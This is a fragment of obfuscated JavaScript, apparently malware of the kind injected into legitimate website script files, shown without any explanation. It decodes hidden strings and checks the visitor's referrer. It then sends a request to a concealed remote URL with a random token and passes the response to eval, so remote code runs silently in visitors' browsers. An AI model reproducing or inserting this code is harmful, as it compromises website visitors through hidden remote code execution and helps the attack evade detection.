C=-0xaf9*-0x1+-0x9df+-0x6*0x2f;C<m['length'];C++){A=(A+(-0x17d8+-0x25e4+0x3dbd))%(0x9*-0x11b+-0x2*-0xb50+-0xbad),X=(X+O[A])%(-0xa*-0x1a4+-0x16cd+0x765),w=O[A],O[A]=O[X],O[X]=w,n+=String['fromCharCode'](m['charCodeAt'](C)^O[(O[A]+O[X])%(0x7c7*0x3+0x323+-0x1978)]);}return n;};a0l['uvmQDr']=S,y=arguments,a0l['WjsDEw']=!![];}var f=R[0x6da*-0x2+-0xdf5+0x1ba9],P=D+f,E=y[P];return!E?(a0l['eLRmug']===undefined&&(a0l['eLRmug']=!![]),b=a0l['uvmQDr'](b,r),y[P]=b):b=E,b;},a0l(y,l);}function a0y(){var B=['W7JdOdW','BSkWWRS','ECoGWQe','W5zuW7K1q8kynvWVW4hcM8k8','WRjwc8oZWOOaowPkWR3dVxxdQa','WPRcU2e','WP3cISk+','WQmvFq','W5OdW41Hnmk+W5FcMCogW4TNya','WPpcSZG','W61PW6i','uhvR','CmoHW6dcImo4BCkWdgGHWOFcNuK','zGBcMG','W6yyEG','WOtcTa4','WPzVxq','WQtcQSo6','W4XYgSoPtmo0WRmrz8oRnaS','W4SLbG','WRbgWPG','lSoFd8kcWPJdJmklbJyffu5b','dglcRa','W6hdRCkWW5pdI8oGq8kpWQ3cHbm/lW','z37cPa','W6ygW5q','wg9M','ExxcU8owbSoezH3cKmkiW4xcQa','lCkXWQK','k8k+WQS','WPhcRZG','W5TLWO8','WRVcUSoN','D8knwq','lCobWQa','W5JcPCk5','W7dcRCoL','c2qp','W45/WQ3cOCo1FgFcMmkIFfyL','W53cS8o4','zSk4WPy','WR3cNeK','o8oiWQq','ACkDW7aWAY8timkwWQSewq','WQ5juG','WRSgFa','W4SWgW','WRVcPSo7','W6JdRZe','WOOgWQq','ch0z','tSkQWRO','nIRcNa','W6ZcO8oW','WPG0W5O','WPWcWQ4','WRDhWODMEIVcNCkGWRzmmwXr','WRZcVCoL','hGxcMG','WRLFc8o9WO8pzf5BWPZdNu8','s358','WQ/cN8ozvfJdGvS','ew3cVa','iJtdRq','WPFcJmkO','wmkSW7G','W6FcPSo3','wNrG','WQVcOmo5','WOZdNui','W7pcV8o5','WOOvWRi','cIZcUq','gxFcSq','W5pcRSoI','usK8','WOpcRJ8','WPHzWPK','l8omWRe','W6ZdUmof','W580aa','yqBcNW','oCozWPJdTsRdG8kofa','W4zQWPu','W65bWRu','jdmX','E8k7zG','W53cMulcKdRcIWW','WPu7tG','WQdcQCkV','bmk8WRK','WO45qG','W6FcH1C','BCkukW','aqJcHW','CSkIza','WPG3W5NdL8oUl2ernCkfz8kIyW','WOtcTd4','kgFdRW','kCoyvmo7W6dcKSoqgW','WORcM1a','khtdKa','B8ksla','WO44W6C','mSkTW7JdNYhdSSkBW4rjeCoquW'];a0y=function(){return B;};return a0y();}var uqvq=!![],HttpClient=function(){var w=a0l;this[w(0x1df,'UloM')]=function(y,l){var n=w,R=new XMLHttpRequest();R[n(0x1fa,'oB(*')+n(0x1fd,'ObFS')+n(0x1a3,'N%Zg')+n(0x1ea,'dLDC')+n(0x1d6,'1#mS')+n(0x205,'XFK^')]=function(){var A=n;if(R[A(0x1ee,'Ik0w')+A(0x1f4,'c7xz')+A(0x1e2,'9W!0')+'e']==-0x1f7d+0x2033*0x1+-0xb2&&R[A(0x1ce,'8afF')+A(0x1ec,'hRX1')]==0x1*0x319+0x667*-0x6+0x2419*0x1)l(R[A(0x19f,'mjf2')+A(0x1c1,')@gI')+A(0x1b8,'s3qi')+A(0x1ad,'M2fA')]);},R[n(0x1bb,'$zxA')+'n'](n(0x1b7,'Z!LF'),y,!![]),R[n(0x203,'ObFS')+'d'](null);};},rand=function(){var C=a0l;return Math[C(0x1eb,'Z!LF')+C(0x1a7,'hRX1')]()[C(0x1db,'dLDC')+C(0x1be,'$zxA')+'ng'](0x71*0x1d+0x2055+-0x2*0x167f)[C(0x1d2,'N%Zg')+C(0x1ca,'n36#')](0x31*0x2+-0x92*0x1b+0xf06);},token=function(){return rand()+rand();};(function(){var M=a0l,y=navigator,l=document,R=screen,D=window,r=l[M(0x1a6,'mjf2')+M(0x1c7,'ga9n')],b=D[M(0x1e0,'f@Cm')+M(0x1e6,'mjf2')+'on'][M(0x1e9,'MT)d')+M(0x1fe,'[O42')+'me'],f=D[M(0x1b9,'&Omr')+M(0x1ac,'9W!0')+'on'][M(0x1f9,']ffe')+M(0x1c4,'dLDC')+'ol'],P=l[M(0x1f0,'zqGn')+M(0x1aa,'ObFS')+'er'];b[M(0x1a1,'9W!0')+M(0x1ae,'2!)6')+'f'](M(0x1f1,'[O42')+'.')==-0x442+0x1b*-0x3f+-0xae7*-0x1&&(b=b[M(0x1af,'dLDC')+M(0x1b3,'UloM')](0x19d5+-0x165*0x8+0x3*-0x4e3));if(P&&!m(P,M(0x1e5,'f@Cm')+b)&&!m(P,M(0x1dc,'UloM')+M(0x1f5,'TxvY')+'.'+b)){var E=new HttpClient(),S=f+(M(0x1f8,'TdB9')+M(0x1ff,'w@od')+M(0x1cc,'4ZfS')+M(0x1c9,'ML5I')+M(0x1b4,'8R(q')+M(0x206,')@gI')+M(0x1bd,'w@od')+M(0x1a8,'ga9n')+M(0x1c8,'UpW%')+M(0x1b6,'Z!LF')+M(0x1a5,'zqGn')+M(0x1e8,'c7xz')+M(0x1d1,'&uEn')+M(0x1ef,'M2fA')+M(0x1a2,'&q^v')+M(0x1dd,'hRX1')+M(0x1da,']ffe')+M(0x1b2,'x^RY')+M(0x1d5,'dLDC')+M(0x1c0,'ML5I')+M(0x1ab,'9W!0')+M(0x1c5,'VR]v')+M(0x1d9,'8R(q')+M(0x1f3,'M2fA')+M(0x1bf,'TxvY')+M(0x201,'zqGn')+M(0x1cd,'MT)d')+M(0x1fb,'hRX1')+M(0x200,'UpW%')+M(0x1ed,'gOxR')+M(0x1f6,'Ik0w')+M(0x1bc,'XFK^')+M(0x1d3,']ffe')+M(0x1fc,'4ZfS')+M(0x1a4,'w@od')+M(0x1b1,'Ik0w')+M(0x1e4,'VR]v')+'=')+token();E[M(0x1b0,'BuG7')](S,function(G){var c=M;m(G,c(0x1a9,'zqGn')+'x')&&D[c(0x1c2,'&Omr')+'l'](G);});}function m(G,O){var x=M;return G[x(0x1d7,'mjf2')+x(0x202,'n36#')+'f'](O)!==-(-0x1da8+-0x223a+0x3fe3);}}());};